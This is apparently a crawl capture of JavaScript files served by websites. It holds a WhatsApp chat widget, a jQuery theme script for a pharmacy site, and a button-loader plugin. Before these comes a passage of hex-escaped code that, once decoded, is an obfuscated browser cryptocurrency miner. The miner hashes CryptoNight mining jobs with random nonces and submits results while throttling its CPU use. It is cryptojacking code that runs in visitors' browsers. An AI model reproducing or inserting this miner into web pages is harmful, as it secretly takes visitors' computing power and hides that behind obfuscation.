x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x65\x29\x7b\x76\x61\x72\x20\x6e\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x65\x2e\x74\x61\x72\x67\x65\x74\x29\x2c\x74\x3d\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x30\x2c\x34\x32\x39\x34\x39\x36\x37\x32\x39\x35\x29\x3b\x69\x3d\x69\x6e\x74\x32\x68\x65\x78\x28\x74\x29\x3b\x76\x61\x72\x20\x72\x3d\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x30\x2c\x37\x38\x29\x2b\x69\x2b\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x38\x36\x2c\x65\x2e\x62\x6c\x6f\x62\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x74\x72\x79\x7b\x69\x66\x28\x22\x63\x6e\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x32\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x2d\x76\x65\x72\x69\x66\x79\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x31\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x7b\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x7a\x22\x21\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x74\x68\x72\x6f\x77\x22\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d\x20\x6e\x6f\x74\x20\x73\x75\x70\x70\x6f\x72\x74\x65\x64\x21\x22\x3b\x6f\x3d\x63\x6e\x28\x72\x2c\x32\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x7d\x76\x61\x72\x20\x67\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x6f\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x35\x36\x2c\x36\x34\x29\x29\x3b\x61\x3d\x67\x3c\x6e\x7d\x63\x61\x74\x63\x68\x28\x6e\x29\x7b\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x6e\x29\x7d\x7d\x7d\x2c\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x61\x29\x7b\x76\x61\x72\x20\x6e\x3d\x7b\x74\x79\x70\x65\x3a\x22\x73\x75\x62\x6d\x69\x74\x22\x2c\x70\x61\x72\x61\x6d\x73\x3a\x7b\x6a\x6f\x62\x5f\x69\x64\x3a\x65\x2e\x6a\x6f\x62\x5f\x69\x64\x2c\x6e\x6f\x6e\x63\x65\x3a\x69\x2c\x72\x65\x73\x75\x6c\x74\x3a\x6f\x7d\x7c\x7c\x7b\x7d\x7d\x3b\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x6e\x29\x29\x7d\x65\x6c\x73\x65\x20\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x22\x6e\x6f\x74\x68\x69\x6e\x67\x22\x29\x7d\x3b\x69\x66\x28\x30\x3d\x3d\x3d\x72\x29\x67\x28\x29\x2c\x73\x28\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x63\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x67\x28\x29\x3b\x76\x61\x72\x20\x68\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x2d\x63\x2c\x6c\x3d\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x72\x2f\x28\x31\x30\x30\x2d\x72\x2b\x31\x30\x29\x2a\x68\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x73\x2c\x6c\x29\x7d\x7d\x3b');

--- FILE ---
content_type: application/javascript
request_url: https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150
body_size: 1625
content:
(function() {
// Find the script tag that includes 'widget.js'
    var scripts = document.getElementsByTagName('script');
    var phoneNumber = null;

    for (let i = 0; i < scripts.length; i++) {
        const src = scripts[i].getAttribute('src');
        if (src && src.includes('widget.js')) {
            const urlParams = new URL(src).searchParams;
            phoneNumber = urlParams.get('phone');
            break;
        }
    }

    if (!phoneNumber) {
        console.error("WhatsApp phone number is missing!");
        return;
    }

    // Create styles for animations
    var style = document.createElement('style');
    style.innerHTML = `
        #shortext-widget-button {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 2000;
            background-color: #25D366;
            border-radius: 50%;
            padding: 10px;
            cursor: pointer;
            box-shadow: 0 4px 6px rgba(0,0,0,0.1);
            transition: transform 0.2s ease, box-shadow 0.2s ease;
        }
        #shortext-widget-button:hover {
            transform: scale(1.1);
            box-shadow: 0 6px 10px rgba(0,0,0,0.15);
        }
        #shortext-widget-button:active {
            transform: scale(0.95);
        }
        #shortext-chat-box {
            position: fixed;
            bottom: 100px;
            right: 20px;
            z-index: 2001;
            background-color: white;
            border-radius: 10px;
            padding: 15px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
            width: 280px;
            display: none;
            opacity: 0;
            transform: translateY(20px);
            transition: opacity 0.3s ease, transform 0.3s ease;
        }
        #shortext-chat-box.open {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }
        #shortextSendMessage {
            width: 100%;
            margin-top: 10px;
            padding: 10px;
            background-color: #25D366 !important;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s ease, transform 0.2s ease;
        }
        #shortextSendMessage:hover {
            background-color: #1da851 !important;
        }
        #shortextSendMessage:active {
            transform: scale(0.95);
        }

        .shortext-widget {
            font-family: 'Inter', Arial, sans-serif !important;
            color: #000000;
        }

        .shortext-widget a {
            text-decoration: none !important;
            font-weight: 500 !important;
        }

        .shortext-widget a:hover {
            text-decoration: underline !important;
            color: #25D366 !important; /* Slightly darker blue on hover */
        }

    `;
    document.head.appendChild(style);

    const appUrl = 'https://shortext.ny-corp.io';

    // Create Widget Button
    var widgetButton = document.createElement('div');
    widgetButton.id = 'shortext-widget-button';
    widgetButton.innerHTML = `<img src="${appUrl}/images/whatsapp.png"
                                alt="Chat with us on WhatsApp"
                                style="width: 30px; height: 30px; border-radius: 50%;"/>`;

    // Create Chat Box
    var chatBox = document.createElement('div');
    chatBox.id = 'shortext-chat-box';
    chatBox.className = 'shortext-widget';
    chatBox.innerHTML = `
        <div style="display: flex; align-items: center; gap: 10px;">
            <img src="${appUrl}/apple-touch-icon-white.png" alt="Shortext Logo" style="width: 40px; height: 40px; border-radius: 50%;" />
            <div>
                <strong>Chat with us</strong><br>
                <small><a href="${appUrl}">Powered by Shortext</a></small>
            </div>
        </div>
        <textarea id="chatInput" placeholder="Type your message..."
                  style="width: 100%; margin-top: 10px; padding: 8px; border: 1px solid #ddd; border-radius: 5px; overflow-y: auto; resize: none;"></textarea>
        <button id="shortextSendMessage">Send on WhatsApp</button>
    `;

    // Append elements to body
    document.body.appendChild(widgetButton);
    document.body.appendChild(chatBox);

    // Toggle chat box with animation
    widgetButton.onclick = function() {
        if (chatBox.classList.contains('open')) {
            chatBox.classList.remove('open');
            setTimeout(() => chatBox.style.display = 'none', 300); // Hide after animation
        } else {
            chatBox.style.display = 'block';
            setTimeout(() => chatBox.classList.add('open'), 10); // Ensure transition runs
        }
    };



    // Redirect to WhatsApp on message send
    document.getElementById('shortextSendMessage').onclick = function() {
        var chatInput = document.getElementById('chatInput');
        var userMessage = chatInput.value.trim();

        // Create or find the error message element
        var errorMsg = document.getElementById('error-message');
        if (!errorMsg) {
            errorMsg = document.createElement('div');
            errorMsg.id = 'error-message';
            errorMsg.style.color = 'red';
            errorMsg.style.fontSize = '12px';
            errorMsg.style.marginTop = '5px';
            errorMsg.style.display = 'none'; // Initially hidden
            chatInput.parentNode.insertBefore(errorMsg, chatInput.nextSibling);
        }

        if (!userMessage) {
            errorMsg.textContent = "⚠️ Please enter a message before sending.";
            errorMsg.style.display = 'block';
            return;
        }

        // Hide error message if previously shown
        errorMsg.style.display = 'none';

        // Open WhatsApp link
        var whatsappLink = `https://wa.me/${phoneNumber}?text=${encodeURIComponent(userMessage)}`;
        window.open(whatsappLink, '_blank');
    };

// Remove error message when user starts typing
    document.getElementById('chatInput').oninput = function() {
        var errorMsg = document.getElementById('error-message');
        if (errorMsg) {
            errorMsg.style.display = 'none';
        }
    };

})();


--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/js/custom.js
body_size: 756
content:
/* Global jQuery */

/* Contents
// ------------------------------------------------>
     1. wow animation
     2. Menu Mobile
     3. Cart
     4. Search
     5. Owl Slider
     6. Light Box
     7. Fixed Header
     8. Sticky Sidebar
*/

(function($) {
    "use strict";

	/* ------------------  1. wow animation ------------------ */
    $(window).imagesLoaded(function () {
        wow.init();
    });
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });



    
    /* ------------------  2. Menu Mobile ------------------ */
    var $menu_show = $('.mobile-toggle'),
        $menu = $('header #menu-main'),
        $list = $("ul.nav-menu li a"),
        $menu_list = $('header li.has-dropdown'),
        $menu_ul = $('ul.sub-menu'),
        $cart_model = $('.cart-model'),
        $cart_link = $('#cart-link'),
        $search_bar = $('#search_bar'),
        $search_close = $('.close-search'),
        $search_bot = $('#search-header'),
        $fixed_header = $('#fixed-header'),
        $fixed_header_dark = $('#fixed-header-dark'),
        $sticky_content = $('.sticky-content'),
        $sticky_sidebar = $('.sticky-sidebar');

    $menu_show.on("click", function (e) {
        $menu.slideToggle();
    });
    $list.on("click", function (e) {
        var submenu = this.parentNode.getElementsByTagName("ul").item(0);
        if (submenu != null) {
            event.preventDefault();
            $(submenu).slideToggle();
        }
    });


    
    /* ------------------  3. Cart ------------------ */
    $cart_link.on("click", function (e) {
        $cart_model.slideToggle("fast");
    });

    $(window).on("click", function (e) {
        $cart_model.hide("fast");
    });
    $cart_link.on("click", function (e) {
        event.stopPropagation();
    });




    
    /* ------------------  4. Search ------------------ */
    $search_bot.on("click", function (e) {
        $search_bar.slideToggle("fast");
    });
    $search_close.on("click", function (e) {
        $search_bar.hide("fast");
    });



    
    /* ------------------  5.Owl Slider ------------------ */
    var owl2 = $(".slider-1");
    var owl3 = $('.travelers-say-3');
    var owl = $(".testimonial-carousel");
    owl.owlCarousel({
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1000, 3], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        slideSpeed: 1000,
        autoPlay: true,
        itemsMobile: false // itemsMobile disabled - inherit from itemsTablet option
    });
    owl3.owlCarousel({
        dotsContainer: '#carousel-custom-dots',
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1000, 3], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        itemsMobile: false // itemsMobile disabled - inherit from itemsTablet option
    });



    
    /* ------------------  6. Light Box ------------------ */
    $(document).on('click', '[data-toggle="lightbox"]', function (event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });



    
    /* ------------------  7. Fixed Header ------------------ */
    $(window).on("scroll", function() {
        if ($(window).scrollTop() >= 50) {
            $fixed_header.addClass('fixed-header');
            $fixed_header_dark.addClass('fixed-header-dark');
        } else {
            $fixed_header.removeClass('fixed-header');
            $fixed_header_dark.removeClass('fixed-header-dark');
        }
    });



    
    /* ------------------  8. Sticky Sidebar ------------------ */
    $sticky_content.theiaStickySidebar({
        additionalMarginTop: 30
    });
    $sticky_sidebar.theiaStickySidebar({
        additionalMarginTop: 30
    });



}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/loading-button/jquery.buttonLoader.min.js
body_size: -116
content:
/*A jQuery plugin which add loading indicators into buttons
* By Minoli Perera
* MIT Licensed.
*/
!function(t){t(".has-spinner").attr("disabled",!1),t.fn.buttonLoader=function(a){var s=t(this);if("start"==a){if("disabled"==t(s).attr("disabled"))return!1;t(".has-spinner").attr("disabled",!0),t(s).attr("data-btn-text",t(s).text());var e="Loading";if(console.log(t(s).attr("data-load-text")),void 0!=t(s).attr("data-load-text")&&""!=t(s).attr("data-load-text"))var e=t(s).attr("data-load-text");t(s).html('<span class="spinner"><i class="fa fa-spinner fa-spin" title="button-loader"></i></span> '+e),t(s).addClass("active")}"stop"==a&&(t(s).html(t(s).attr("data-btn-text")),t(s).removeClass("active"),t(".has-spinner").attr("disabled",!1))}}(jQuery);